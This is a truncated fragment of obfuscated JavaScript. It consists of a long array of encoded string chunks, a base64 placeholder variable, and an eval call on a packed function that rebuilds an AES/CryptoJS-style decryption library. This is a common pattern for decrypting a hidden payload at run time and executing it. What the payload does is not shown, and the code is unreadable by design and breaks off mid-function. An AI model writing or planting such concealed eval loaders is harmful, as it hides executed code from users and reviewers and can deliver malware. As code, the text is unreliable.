xTV','cFlVMjI2WE','9UT3hmeXpX','TlwvcXpDU0','dYcE9NM0xV','sxRzVlTDFi','ZEpqSHlwVE','0|1|3|5|4|','Y2ckRTa2NC','NxYkVkTm5H','BCdVlhWkdv','YldNOFFERU','b2lnS3lTY3','anI0RzhZZl','eFhBXC9ZaV','tsIMV','pyNmtLd3hH','loT1ZnMkRk','VmZtUFFTV3','cTlyd000OT','lGOGRNSnJC','JibDM1M1R1','cmRtVElzMV','THlYTk1Oa0','IwcWxSR3Rv','SHhqYngyV0','cmlNemxBOG','a2psQkJ6SF','dVM2pqYlZG','lVa01Zc2dO','h5bFwvNXhv','BaRmFMS2tt','WHhTakptNE','B5UlEzcUp4','UnFGK1BDRm','lLWmlhVUtV','1qYWJDbVpq','L1lRTHFEZ2','Z1OGd4YTYw','MMQVG','U0k5UmlrU0','l6czdLSUtQ','KzRUWERhYW','E4K3NvMElT','ZE10U3FEb3','GVyqX','ZCRhb','E2anBZZTJ4','o2S0VjYmk5','cjNXTVc3SH','b2E0V21iY0','V0dubURMem','MldiU1VocE','d0lTOHdBUD','c2NmxValpV','WEVqTk1QUG','WrIhR','FGWkZGTE13','VNXC8xZFRm','kxamhsN0pw','tTejlxdjFm','JoblhNNHhZ','QWtmYmtFdH','NzluVzlZen','VzandLK1M5','MUxucFVyTT','cGY4dVwvUG','R2tcL3lXY3','1saldSVTFH','bitzeDE1TG','s3WFFremZY','BlVGltQUxx','1nR3Z5M1Er','_minBuffer','eFUyb281WU','Y0s2Rm9CQU','11|6','hCNDhueEdW','Tucor','VOUjZlU1c2','V4d0pzNjM2','JFTEZ3Z2FY','ZwUXUwQmd5','10|2|0|4|7','RWZ2pFcUhZ','U3OFBPNWZC','K3BaYk5aSG','FGMzh2T0dB','dzUrcEZ4Un','dDRjJqU2pM','FIV25JMWNH','aG9SM25Dak','k4Y1RlaWlp','FUcmcrZFR0','lpYVJHcUpa','hCY3MxTHVN','RmYjVjZmQ1','mixIn','NNbmtEcVdM','xBWGMzRURc','5GNkVcL0h0','ROaDFaSUNM','5lUUNpelZO','h5aCtjWm5v','RFVmRNTUg5','ttVHlKRm9D','ZXpQUGFZZ0','RqaU1GTXpB','hENWNUNnVT','BJbHZWQXJp','RRclRGczZP','STdYdFdQa0','pRS1BqWm1V','xDWWxsQ0FR','V3pPTGNYa1','NGdrTUtOam','WVFveEJ4WX','lDK1BMWGZi','ZZbWZXeEgy','emZsUG5cL2','bmNXbGpBVm','hcL0djVzMy','c1VDQ1BlSk','Zrblh5d0Yr','aVBjYStLXC','U09zanB6TG','M2UDdoNVlS','J4bFwveDN5','processBlo','FkaVM3aHBc','dNald1b0x0','a3c3UkVZS2','_key','T2trckdcL2','tLQ1JhRW95','BMSU91SzdI','1WdlZ5YXRR','VjlKbXhTMV','qaBUv','NXBqNE01K2','9STnYxRENo','hqMGU5UWJa','TDdHM3JCdT','dTZNNWVxUj','Tlhmb2JxZU','lObnpCVU5V','t2U0RhMms1','NFSFF2Y3JI','RnVXdvXC94','UFwvbEhMNW','ZXZsbnZwTH','MWd5VVpRSH','N0JiMjd2bX','aExiWkZseV','VtSndoMzVN','FPSkhLUk1M','N3ArWDhMS0','cGN1QVlRak','RHMXV2TWt5','IwSVNPWXpR','cmdkb29KMW','dWE3S3Z3S1','loWG54dFAy','V3YXArXC92','K2FhN1lmTk','grWm85M3Np','YWdicXc4Mm','enFvNjcra0','aVwvRUZsa0','43anNGbVFv','RDNwOFwvbz','LzdUMHRFZ0','NBTWljenAr','tkRXBOck50','13UFFDYlhZ','NQQVFjYTVk','ZFhkY2k0R2','NDFtWUF1ZH','dVY0UkRpRC','_doCryptBl','lsQklcL0E0','JBfOF','YTVhOGM1ZW','wvTnBMRmRz','dWpNVnZUUG','a1hcL0JPcj','RNaWFHTG9E','ZTFIVVd6MH','ODB4RUhoYT','ZTd4b1IzMW','c3cFFtZFVU','tDVUVsTUJs','FjandORnkr','Nwa1FMOU5R','RyWTBTVXQ5','S2JjY1R0ck','bWRDXC8rSW','5pV2txcWts','55bFVCRWRp','VDT2dxR1wv','p2UEI0NTZM','1zKzZlMEJs','SGhXVjVoaz','lyVjhrT0tz','UTd3cTNsM2','KuPCx','FwNFJyU3Rz','9MYkdNZE5c','OFpqaW5Ub2','NDk4dTJSZ3','MVhZN1N1Vz','U2ZIcEJQVV','ZUh6c041S2','UFNMK29CbE','taMEM3Z3Jy','JDc3hQc3py','MHhBQ3FBUW','tLUVIyK1A4','VXN0WlVyNU','azhYd2R1ek','ZHhYWFZMeG','ZucWZvT05k','aU5MXC9wYW','doMVVaNTgx','N2JkOTd5Z1','MXZuTSthcU','RBXC9pUFFW','JCzYT','dGRW02UFRy','ZnhBaDl4bW','MTAzS0NDNT','dXanlZSDly','UnJjOVQwMX','S1h1U0xWaG','l0S25cL2Rn','loekRJcjNh','IgYSw','VXltc1YyVE','emM2SUt5Uz','pBSkNuRTlz','ExdHNQRGtw','cXAzbUlpRl','SHZcLzdLcm','k4TkloZDEx','lrZzZRWnlP','hYT21mSlZL','dVc3TUlnWX','lBeTJjUlwv','V0UjBxVXFZ','lSemdINFFp','9xTzMwMzJp','MFNSVXJUQT','SWx6N3dNOE','JJbGx1cVZl','lNSVpnTWlV','NUFaWHNLVV','OUgrVWZON1','Z5eVVNWTdk','JxZEVVU1hK','U0tNaURNXC','NUpOVEV0WW','cVdoNXJkSn','a21hdTBcL3','doUElFc3dt','RRK0ZpOTdQ','hxamE4Rk1x','NuM09DUk1L','RWhZaG5za2','MkNnU2k1Q0','lmRDVoTFFy','Qrb3RPdUMy','LzE2S1BaRG','FWZm16dmZ4','dUtBcFNMQ0','hXWm1sOU9C','TUN3Z2E5MW','SGdpK2Jybz','TFU4QnBVY2','NDNaSHpKWU','ajlZUDVWMF','RVWVRPUXBQ','MEowZjNwUm','SkdLSWFqMD','QASwD','b1lyU0dRUV','eXduRlo1aX','lqdFwvalwv','XByKc','RFdEQ0lqSX','NncyejZObD','QXh3RUd3UH','dk5scDhMaH','cVlYZUxDY3','QUFtTzE2UH','x0U0Nkc3h1','FWY2pjYjlO','cmpuYjB6dV','ZGlLcmJwUG','MxSGw5YzVT','BoRSB','pLbmFHeVR0','UEZyRFQ4Y1','puY0pWdXF4','SIXyh','dkhwTkM2dE','ZmUzMWQ3MT','Rk5LQUdpTV','U5ZnlzbGNU','41K1BEVVpL','BrXC9YZ29x','gDYnA','hAttP','eCt2Q3prNz','Z0JGS05UWV','lWYmJZc3VY','QktFcG9CUF','RlcTRtUk5F','Nk9PYnVPWE','VmhDR3Z0NF','5YZUpSK2Uz','NWxueEgxVG','cTBaWWM0dG','OWZiMmM2Zj','lDS3JrTjJE','d5RG9ldnV3','MyWDVaK1Rh','YzVEpudVBG','luRmFXWFFy','hyQ0VnTE15','UnNFVUdYM3','U1Mlo4MWZn','L01aSTdFbH','bkRsQzh3ek','U3YxRE5zWD','tIbGE5RFZT','EyUzhNRDRB','t5WlwvYUVC','eXVkYVNzMG','BRZkhWYjJi','S21ENlFIUm','cCtGckN4eH','UjFVXC9CTG','eVhNUlE4TW','OGIxRCt6TE','h4YWl5QzEw','wvUUtzeHBO','FpckFrem44','VSbVJUSjZw','UjhmcUpvUF','VE9PYnVmZ0','NWSTZjR3Zl','OWdnK0xXUH','dW43XC9TVk','Y1ZsM1dQY2','Nm5taUhLY0','BNanJJbG1G','pHNkdIOEVt','ljbDhRcjZ4','gATmc','1ZOCttOFwv','lNWmwyTzFB','czVMNjNaaE','WnZ4XC9GNH','NEVNK3pZVm','XTENE','OUl1dTRHVl','czdOVElLdF','MHI4b1F4ZG','NldaSkRMeG','RONFwvTUsy','ZTZubCtSZD','b1pJZ1BDU2','YWhaMXRCN3','Nk42dW53an','bzM4eEpGd2','BBZmJ3U1NR','TGdYN1VjMz','YnRCcWp1RU','RVRWJMU1dW','dNRHIxQXdn','dMZlhxNFwv','SzcwTjJYZl','82aTJNb0V5','ZsUVdXQVFr','dcL1NXZEFz','FWNmNBdVYy','VORGg2MVFC','akFOK24wVT','bngzXC9QN1','9RNEpsUkg5','lLZXJyM0lw','hlUWdORTJz','K2xwZDVmaz','JhMnVyWm1h','RGpUS1NRS1','Z0xFOXJkWn','NzdLNlwveF','NUrOS','NuVkhoQW9R','hlKzdxa2ZO','V6QnNJXC9D','c0xKTE9kMD','w2VXhXQjhQ','9cL3ZxVEll','dUE5U25hMz','RJMUEzVysx','ajJJNXZ2cX','2|11|17|9|','U0VhMmgwam','L2FsaStZOH','VEl6RUNHNG','htdTBEMXNE','cTd3TTdra1','Wm1vOVg2Un','RnVXZG95WX','dDl4KzJ6Yl','hWc211VU9C','JqR0hTVlpW','RvNjFIZ0p5','VHlzZmRVZ0','R3ZsY2o0ZT','XC9WVWt4dD','EzVzRIK0NI','init','dk9FS2Z1M0','lOUjm','VDFhUVRcL1','UW5vVDNLai','RNTk8yN2NT','Y3NzZNXC9E','NLRFNoM3lY','MVh3VTZKRW','NFZIZnFUcE','cjhJbnFaVV','10|28|24|4','RitRU2ljbG','JBZUQ1TXc4','I0QzM1Nlhr','J3bFphaGZ5','SGQzM21qTF','VTRVU1wval','OCt4eTdzTH','UwRVdqZDkw','b1E2dHFVYV','JjcTl1SFll','V1VjWTY4cT','NnqbU','hasher','7|5|14|12|','OVhLM21DZ0','MmtOUzNFaD','bUZOcFdKYl','9KT0M3dkFu','9lYlwveXZR','RTZKc1M3Qk','NVBmMVwvOG','UwazVoYjNP','RExUaEhWeT','lqTzNoZ1FN','dkWmRQMXQ0','bE5jdUlaWG','hWNm5JanBo','RwQTRjMERY','U1MTM1NGE3','d1Bla0RnRU','BlVXFBWTZW','dZTVRkOEtq','MUltNVBRaU','VSRzEzSFha','dzN2wxYVZz','5taFBiM1pn','JpNGQ1Ukwr','RxSGppTXcw','NEMzQxK1Zm','lKcmtlMEpS','hqaFIxRzRc','QStHRURuaG','XC91U0xNS1','5qRWpUaWtx','YlBQZ3UyQm','TlJiaStKTD','dWdjZ1lhYT','WE16d0RUS2','UEdyaHVBbV','xhUWFHZ0xL','VjZ3hYeFNo','Q1UwWWJFTl','enlXMTU2M1','JXMkhza29T','ZkMrVjh4Zz','R6SzVtTlwv','9OVFwvelhz','YjJmUXhcL2','K2N0SzlhaG','FCNkFGZnBo','MlZYekNCVl','tObXpQbTli','bGgwZGtLbj','RzVDd2dDY1','VjM2a2xOQU','92bFhxSExH','91XC9hc0w4','XccAB','9CQ05hYjNX','MHBsXC9TSE','VzE4MWE3aT','QVNaRUlLbH','JmV3JGdFla','Z0N2cXFMTz','ekJDWk1tOW','FmUHBBRWp1','OVVPZDlvXC','WXbLM','eWxSRXlKdj','1OekNuRGNU','pSRzE1SmdM','hJK1VYMjc4','clRRK1RXT3','dUpYQ0hWd3','VUYThRV1By','BGZlFOU0VR','WVJvamhnRV','QnRZWnY3ZX','OE11Y3FycE','VzcwR2hweH','bUdkVFhnU2','gwNmt5Kzg4','rdsTD','x1Skp3VUVn','Yzl6UU1IWj','TWpGOCtnaS','tkVkxDWGJj','FaYWlscVBR','c3ZWYxZmVh','UWExMFdsc2','OW9UMEk5bm','MnROVmgwVn','MgTAy','bmhzbzBZSn','JXM0I0RUdE','pGbEc2dWp0','lVSUNGaGxv','VHRITkhRUk','RnakNlMXBC','UndPVFUyNV','dMbHFoQUJS','OHVtbzhtUU','ZlhEcEE4eV','WUwwR3JRem','NOY0Z0NERR','NDhLTGQzT3','BPTDJcLyt1','hVR3VGa0ox','d2V1M29rdW','WThGYlNtXC','NDOWw4TTZ4','Y0F0eHFwNU','RqSEpMY0pm','1ZdkgrbGor','MkRRQWE1Vk','93TGdoaWJS','JcLzRORENH','cUhTSSsxR3','FjZWtWWWEr','NDcxbU5IbW','lFZzk5cVFX','VoTmhMOHd0','5SaGptS1wv','dTQitpQlwv','liTlRGT1Ir','RVZFeWpqQz','dmlrVmIwZm','TrKuv','dPbzJWZW5D','5YVmMrZTJr','bnVnQ21kb0','dKWUpaREpx','R2RTSjhIa1','YldlMEpFb2','T3RTTGdpRG','MW83Yjk1UG','R2bUNLOXp5','NJK1lKOW1I','S2xpTkoraj','UrMnRKYm1Z','RUdWU5RmNL','uauOY','NDSFhSRXJR','YTJ3WFdtTz','IyVEljamVQ','R3N2UHlhU3','aUF0ZmtcL1','RxajdCWllN','ZOcVZaeFZO','Ewc0dSN2hZ','eXJ3YXg0Wn','BEWEVGM1ZR','ltYzBwQlBc','MEJJdm90N1','OERSM3EzM3','ajZmbWsxak','bFNMSW9jXC','JIcERDXC9z','NmNWTU4xRl','JyUWNkUkZF','UTVlOG9OMj','zBJsu','S0dlT1N3N2','RPN2xFdm41','S0xKN3JLbE','cVFJbGd2QU','JlNG1CWlN5','bUFobGtlUE','UwanJzcklD','lncEZaRVhT','NWxVejB6Zl','85UVwvMjM0','SHdCZXVPME','tVUlRXM2pR','aUpKNFB5eU','NFVidG9hUT','VnFcL2xFeG','TwCXC','SGJlNnVMT2','9uTWxRT0dk','Nla3BZMUtr','N2hjSmowdW','phoXy','V0bTFGdUpi','9qVWVxdFVP','Tjg4RUNmRm','TUlsYnl3Kz','dnNmd5UlAx','JqbDlxMGdG','UmRWSTRQWT','E0QUdLSGlr','NZUmRcL2ZL','b05BblVteH','AyODUwMDY0','U09yYkx3Rk','ZCbnNsWUk4','16S3pLXC93','VjR5RDAzV2','RUFCTDZLRU','lFXSd','wvK0FTQ1dQ','NTl2K1RhM3','xTSmlld0RJ','dTgwXC92a0','RWdEpZbWZ3','Vm13eVVIYk','AobrM','S3crdnU1WG','9qVkk5Z1dJ','_nRounds','Q1alNrSE1B','fBnfn','1KZHlpenFp','hVUzdXRmxi','TU9jb3RYMG','R3AzWXBcL0','9nODVVSmhp','s1bWprd1FG','aFpUM1V4Wl','aFwvcEdLSl','cWJUQ2x4OH','OXdUQ080Nm','TEV0QVFkRT','L0VMeDJMeE','RxY3FNN016','MWJzRmYzTF','S0kzNGlhNT','dXBmVWNKZH','F4NzQ4OEoy','MmZibGp1cU','djM2OXZrVW','k3MXJQdGR2','J4ZU9HMCtX','g2cVJWaGNH','padding','SmlySzF6SG','wvaklCam9Q','XvcPi','11T0d6ak1K','TUZyZVFyUF','WmxcL2F2YV','FWcUswNXhL','XC8xYmJVek','VVaTVrbzdR','drNjFqZlNo','luQzRrVnRY','eHpGdCtjcG','NlF3SFR6TV','dVNU5lMUJa','JmMlFUWkVu','TXR0K2p6bl','MkFOcWZXMH','9yWU9rdWlL','aHBiWGd5XC','FTYWd3d2JU','aVVzNUFnU0','igEfW','VmdORmJNaC','FlOStmT1Zy','tLenZWbHZP','I5MFNcL21B','BXWHNlZmtS','Sm1jcjdua0','NHE0SkRGeG','V0lkQkQ3d3','VG9wajhxUG','VUV2eWxZMU','LzFMK3MxV1','NGhuMEJKZ1','RkRPb1V4Qn','UmZSRFFiU2','cUFsYU8xSD','YKMTA','QyY0dMN0E2','lmMGJkd1FH','ExNDBHcFpv','ZLDUa','bUVPNVpcL0','xMU21ucFc0','Wmrre','M2xHb3hwN0','OThNTUNWN2','pIMmVVajhZ','FUTnU2bGRh','Qk5DbGoweD','N0Z3ZzJvZD','doXC9IclE5','pcL0JHUlN2','qGRWK','Wkc0cDB6XC','F3bG5tXC9p','Znek1HZzdx','MURLVUFKMk','UFFFNTZlR0','ORjFm','FTZ3VzcVdq','YjNacU1IeG','pFNFRESmRz','pHVDRWeGxI','WkVWWlV3Ym','hGTHZzRUhL','WGxIWnZuVn','hBZytlc2tk','ZVZFp5OWg1','PCVxC','c0l5cDNibk','ZFdhUWNRWD','YmU3TURJVU','d1clwvZlp5','V0ZIOVJjdW','JYUzhjQW1O','eEtWYTRVNk','ZMKyt5VDha','UmRCYVdDel','V2cHNcL3ZR','NQRkl4cXFj','QUVOeGxBWn','V2dlN4dkU2','ODJudUZkRW','ZzFHaFNYMj','VpdDNCR2dl','YXBPekx3ZE','dWU3T1FyWH','NCtDVHprYz','dGloeGhcL3','2|1|3|4|0','dcL2lWMEYy','JLa2VYXC9U','ZuajIyUzhV','FORVFNK3pN','JabjhDaVJH','akpOVEFnRn','FaY2ZnUE1P','EySTV3UFVK','MDlON2lBQW','T2J3b016Tm','dVp4QUE2eG','ljMXhRaENF','WFhvS05DUV','Encryptor','TEtVK2pkRF','FsOW91Q2F1','M0x4ek8rbV','dkFBNnFwTW','hkSFVhYTBK','AxaWVmWGpv','14YUhcLzNs','JWNkt4eHox','pBZGt4RXBz','NTBFZDBMaC','tRM0Y0ejAz','YlJZaXU4T1','R3SFBQU2RY','ExSWhKekc5','9WbHUyNGRv','bGk2cFJ0dF','R1ZDFwSEVB','p0cE9yZmZD','dVk5S1VBOX','MHlDVTlUdm','aCtIa3QwVF','QjczcTJBTj','MXNIXC93V2','R3QWRUQUs4','k5eGduZzJE','N1hjR0tnMG','QmI3U01naW','U2Z4U0QzdX','p3WlBaUXBJ','BJa1hnc0p3','NVlHa1lMVG','Nja1lQbGV2','ZENcL0YrYn','ZTgyaVkrek','dzTFdRWTBR','JWTkYxUGtD','NpdmY4bVAw','hYaWY4cWl4','xrZE1POUND','twVTBncWth','RDdWlXVTlL','cGp0NmhkZ2','94YWhoNWJl','JkHTR','c252ejZnaH','eHdGd2xQbG','aEJ2TnJ1cG','TXRFOUMrMG','NG1ZUmd0bD','NpMmxVamdY','VKT0VEQzd5','ZTFuK080QW','XC9SczdMcU','VmxaeFBMTG','ZzgxR0hQNH','clV3dHNlOW','MCtxYm0xWF','Sm16RTMzXC','Sbpmy','5seDlCbWNp','cXZLSitsWX','WFBPWnlPVn','9YRjFra1pG','dSXC94WURz','MWVVdGt1UU','B2M1pqU293','OUZuWnBteU','UlhUbjg3MU','HQVWr','ck9OOEhDSH','YXllVHJVV2','K2dKTUtIOV','OGfMD','QstPo','NzWm9MYk5y','UHp4R2lZNE','lFTVRJdURE','ZDc5MGY1NT','cUVhZURnVG','ZoN251OWp1','Q5N2M5R21J','tNdFRDOFBs','L0ZJdkdZOH','BVYzBua3V6','5aOE5FMXFO','I5VTl2QU5S','lMSnpyc2s4','cTlzclRQdW','M3RE9kSXdW','MkxOMllzVG','R0txTTJcL1','dTS0c1bjNs','Q2Y4blRUM0','VhUk10MGdN','aUkzRmErbU','dCcDdjOXhD','NOMnFoZ1Zt','ZPAUs','UEJ0Q1ZnSW','dlWHRvM2pm','L3FTb2UybU','iKfed','5YQWMrNXBn','kxK1krQ2ZU','9nWVFBMjdV','RJblp5SUJk','S0Y0TGJcL2','YVwvWmhncE','SEI4azgrbG','cXFBMHN4aV','eTByeHM4eH','VGxWT2lmMV','WDBNb25tSS','U1hYUGpsMU','JwZUdHQkcy','wvYm9hYmRL','hPOGJXbVRT','cU82NjQxZz','BMaUVDZW14','VWJaSmEzc1','ZnUxZTJtYT','T2ErSzVBdE','lwQUhSdmN1','VDTkhnTlJk','UDlUTHRaZV','c2xNSU9MMW','TTZ3UXBtU0','bGhRM2N5cz','aHdaSnVHan','SHdhejdEcC','pqRHdUXC9U','bHkrRzR1S2','QrOGYySDJX','MFRRWW9mc0','ZEFDNlVvaW','ZQaXN6YnJC','ZcL0VydWVq','d3pzNkJoRn','SzlERU5hTV','Y2RU4wZG1P','h6TFlHMkU4','QzFwbSs4Yz','BuVGxBRDZ1','bGRuY3JDUW','YXoyY1RnVC','wvdDd4MmNa','MmNwQXUrUm','SW5USm5rdW','SDdkUDlabE','SXRjcDVtVl','aldGbWRmdl','L28wZ1hpOG','bkxld0JKaV','dFRJZHRrWW','dUpVVGxkaj','NHVNZ3lMOW','FIGIz','Z6OEl3ZmlF','cndLYWhjUF','RXpad0h6M2','NG5lVkQzej','Q0hEeG1cL3','wvTXNzcXFa','czBqaEhJME','PIcFv','MkxkZWUzN2','81eVZhU3dN','pjeFVUMk1M','N1pYY00wN2','wvdkNHWDF0','VzUE1EUXJS','VDK2tudmNp','bXR5N1gydl','MxdDV1azIw','W465nYvmVh','aTJcL0M2SV','enBKVzdNQX','wvcUl1TFhl','F5MDllU0xl','OE1CNDRlSD','1wQ28rYU51','tQiDJ','o1ZW9icGZU','V1eTBiYXVr','RFSk9KbnJ2','VnExC','FKK1pmcDNX','FjZm90MGlt','5rXC9kSGI2','WDQ4VXZlZW','U1M3UlwvT2','NMdVwvMGEz','VTSW5SWTNL','V3JWeGhXaG','min','MTN0VFBlRk','VjdUMrZktG','JtQmh1WHA5','dXWElEdmZt','dFd1KzlaZm','5DRnpINW1n','YVExTjNQTU','eTBjdFJxWV','dka3hCcCs4','d1RzUTZXTV','J6OEpGUmFR','ZDEzUGtaNW','bGcxdHJFV3','dEVNMVU1ZW','N6eUM5V2N6','ZKSnI5TVdG','wvZldBcnRV','ekpuWUcyaW','h5Qk9XM1F0','9BRmFCSTVH','SXE3NTZQWD','1zZHBKOFBk','S3lyclhJMW','SWZnUjJOTG','VUNGN2dhS3','amRkd2VZd2','wvcHdPc2RO','pjbTZcLzVO','BuNTNrbWUx','tVjjM','9lSGNJbzZh','Qk5rWUp0SV','WnA5U0prM0','K0liSlBLaF','dXZWbzlyNX','cXRcL25qV0','WUJpOGtoWW','FMZ2MrbEhL','tLcG9cL3oz','FKS2gyVFlk','ZXh2VnBlTk','l5ZkRJZWpN','JVcUd5dUhm','VlhWZDViVU','pDRWthcWtk','UFNHMkJJSW','YXBBc25tR0','BiQjJvV1dp','OFhPUzJsZl','STJFcytVTn','ZjZwbkMySD','REZYM0dlS0','lcL09JeXo3','lNY2RxM3lP','psVk5hS3Fq','UxUGdpXC95','Y3hMSWlwaE','OWgsp','d2d3A0Y2R2','QVI3XC9TcC','UzNmNmlsNz','S1JRYzlRTX','VzhcL0xiVk','BzallENGdW','tVYWZJcStP','QTd6c1ZGQl','tuQjlBTDZI','NXczUjFien','XC9lTFFxam','c2tvUUpmXC','a2w1M09hRU','9iN3VDNkRS','srSDZ0UUdt','FleUFMb1Q0','RxQWVKQ1Fk','NnRWdW1qVy','RDBHaWdtNl','ZvWGJIUmty','L0NYN2VlYV','MXVCK0ZhaD','VzlVUGJ6R2','RZMFV4Sk90','NGcFZRUFlc','RrM3NIaWdr','RlAzUVRSSD','T1AzYVdZVV','FqSXhOZld0','ldgCf','UFNuMEV5YT','c3FlMmtjVV','VkZGY2h1cU','WlhFTG5Jd3','N2OHJXSFRR','bUNJK3RDST','hrNWszQW1o','NFlxVDZcL1','ArR3hrWUh2','JjcTJNY0Va','ZjBVUVVCNV','tPVHc4Zzlz','o4Q3gwYlBH','hTaUpPVVp4','RsZVpsczQw','JZc05YOUU4','bWhmdWp5UX','bnpndEhVdV','dzRHQXZwb0','Z1Y5SExGN3','YjI2ZGJkZD','OE5hYVVDNE','dEpFXC8rUj','eXVucVp3QU','NqM3owdTJU','SzQ0Zlh0bl','LzU3VGtFc3','kyc2pZZXV5','ZlRyRlBlZG','ZmRiTnNZbV','VGExMWNmdT','c1hQVmhnak','1PVUQzWkZV','Q0t1dVB0OX','SXM0dFpUQX','ZkZlwvc1Vl','R3dMaXk2eE','N0bEpYaTRS','93YmU0MldN','E2UzBkTW8x','ZjMG5XU0Ri','R3bnQ4aG15','N4QjJDam5m','sxJha','RHcFVnUEhl','xrT2Rjellc','pKUUREUHFS','OtTeQ','UFVzN3YwdF','YVpJanhcLz','uBpTo','RnJuMHN3Rz','dTcUtLRFdc','54NFZnZ29Y','RnVWZGR4N0','QnBKZVJycE','OTZmb2J5K0','wvZ0lBaFZS','cVZCMG1HQW','WEprSHo5WH','_xformMode','aFJQZys1a2','V0g0dnZ3Ql','tTaWhWWTFq','lMWnNyUnFO','blN6RnVERm','aWpCRmFWdX','T2FUWitBd3','aFpQVUVxWF','WWlXOTgyWD','eWVJc1cxUm','xETWZkMjNU','a0FYVW5qMG','YnU2d2dXU2','xFM2ZyUnhN','F5RFlkeDlI','NsdHJmajZy','tmU0lsbTZI','SXdsV2ZZdk','h6eGVFY2Na','ZVdJUkxzRn','bFhGQ2ptMT','t3YWlsXC9j','YStjUXpGK2','E0YXdSdWJz','ZNRVdqRjFy','WThYNzh6Tn','emlSQ2RoZU','bkRtWllrWm','eVppNzhZYk','SUtxWXRMcF','cFREZVg5b0','RZT2FPZVwv','prcHE1aWRq','h0THhrZkhc','xCUHdmUXFn','BhODkwNTAx','wvdzNBaytl','hudlVNVzZT','JnNnRvaUxJ','JMaGg1OXZt','M5YXlMUlkz','FUNTVyVkkx','I3XC9cL1Ew','kwSGNqcG5p','dDBCblJuU1','NkOWpTUXh1','NBckV0RTV5','WnhOckdDdW','FqdlNSNE0r','dBYUwya3dC','dGQkk3OUtY','ZGVicStKa1','Vla3I1U3Nx','NHJoOFowS2','VHd0FHU1V3','1NWkpOdjJ3','UyeWtZNkFw','T1Flb0M4NX','cFo3NFp4cl','I4K1BhTGFG','BLd2dOTG5i','GHQrg','NXJ1TGw4Vn','Z4V0p4dmMr','eitSVlhYMm','huZGRwR1RO','9UWE5BaFJO','Ymo2VjZUbE','cXRTM2pMS2','cXNBVURYdz','UlNWXC9RVH','pmNzNWWERI','dmRQenJiMV','tjAsN','R1JiQjdURE','R1liV1VEcE','B0MnFRM2FW','UHcxOGlaa3','c1bTJyeVZm','RJck42M2t4','lEcHRrZGNR','wvQVFXMkQ0','srTGx3REJy','dVh5TFdURH','did1UyUzFB','p6YVYrVTFx','RZY0JPMGdB','czBST1kwSH','VKeE9xa1gr','bVIzTm1Rcn','dzJwK3QwOU','VlwvZGVHa2','Z21ibGRXTn','h0MDFad2hr','MHJqU1pDa0','MjJ5Z1MrV2','aVM4NEZodH','pfanA','bU4zKzJvV0','tEQVBQZFwv','VqN0hvRytY','ZXBGbVkwaz','MjdQa3pRZF','VQK09POUxh','SnNpeTdITU','YVRrbDlPYV','ZZcmVSV0s0','OXFHN1lrM2','YWhWMmkxUF','UENPM3RXa0','Q1RER09cL0','yz01234567','swXC9pQ2NK','Y4Rm9zU3RO','FpVlpLYXJY','Y2dPSmcrNV','aUtqdjQ1eF','SDBmQ0F1MH','BYY2FSU0hN','RRYSs2eUww','cGpKRlZxQ0','RHY1MHh2al','J5cFlOYlU3','T3Z2dExQbT','NDY2SGU0bX','s0NDBmR0dF','YjBvUFhHOE','d3l5UG1wSH','SOzzB','wvVWNiVnZF','NsUmdKdUNN','_doFinaliz','dQWDVOQ3l1','kyb0hWZHdX','RTR5d3JIdE','L1J2NjNSUj','L2taQlpiS2','ZxRUh3elJ5','VmXC9udVRN','WGoyaG95Rl','M1UE50SFcx','YWhDMkVXd0','ZGNSd3AzbW','U0tjNmlwZX','RDZ2SFpleG','GjjKh','ZkZ4Z0tCK3','N21mZEVYb3','MDU3eitIOD','F1TDJwZUpt','VVlqZHA2a0','pEVlJ3Smlz','VlK0puYUJz','BwOU1wMmx6','mzVKr','ViWE9iSlwv','J2OGw5VmJK','QWF4NTc5VT','RoUCsrc09J','ZFA5YURcL2','lxamlUUmlJ','OGE3dkIyaV','NkFUdm16Qz','bzRsNnNudE','hcL1pIWjQz','R6WFF6WGtw','dKYmVtck9p','YXQ0eEs3Sz','ZXNlbURQTl','1cL2dRRFR6','tyWTcxUWxn','h2Y0FaNHRl','RjN3dTVacD','tJcDU2NzBJ','IrTFlNa2Qw','dDNwSk42QV','QWNkeHptWE','I3OWM5anlG','emhYUlFMT0','EhDlJ','d0RxSGcxbm','V2ZTU5YzZJ','RDE4aVpJTE','dxNkFibkwr','A3YndTM0dQ','JDTlpCbXdi','FkVHlOd01G','XC96TXAzWD','eStQMDI1RE','Y2cGtmR2pR','UWlQR3A1NT','NUxaRUt5Ql','ZEExRzg2SU','dSZ2tIbDFo','Y4NDNZUW94','g5ZGVaY0R2','wvQUxiUHBw','eUFUMFwvUj','NG0xaDlrUl','V0dGc4V1lj'];_0x5b02=function(){return _0x10e7a0;};return _0x5b02();}
;UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 